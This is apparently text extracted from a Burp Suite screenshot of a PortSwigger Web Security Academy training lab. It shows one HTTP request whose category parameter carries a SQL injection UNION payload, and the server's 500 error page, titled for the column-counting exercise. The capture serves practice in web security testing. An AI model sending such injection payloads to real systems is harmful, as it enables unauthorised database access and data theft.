 Request
Pretty Raw Hex
\n
1 GET /filter?category=Lifestyle'+union+select+null+-- HTTP/2
2 Host: 0a72008a0391333381c2f2ca00050053.web-security-academy.net
3 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.57 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16
17
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2421
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
SQL injection UNION attack, determining the number of columns returned by the query
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
Search
0 highlights